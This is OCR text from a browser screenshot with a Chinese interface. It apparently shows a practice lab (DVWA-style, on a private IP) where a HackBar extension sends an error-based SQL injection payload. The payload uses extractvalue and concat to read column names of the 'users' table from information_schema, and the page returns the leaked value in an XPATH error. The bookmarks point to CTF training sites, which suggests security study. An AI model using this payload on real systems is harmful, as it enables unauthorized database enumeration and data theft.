 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.149.136/vulnerabiliti
192.168.149.136/vulnerabilities/sqli/?id=-1' and extractvalue(1,concat(0x7e,(select column_name fro
110%
2
微信读书-正版书籍小... ELF手册-中文版 - 豆... [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
XPATH syntax error: '~user'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.149.136/vulnerabilities
/sqli/?id=-1' and extractvalue(1,concat(0x7e,
(select column_name from
information_schema.columns where
table_name='users' limit 3,1)))
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar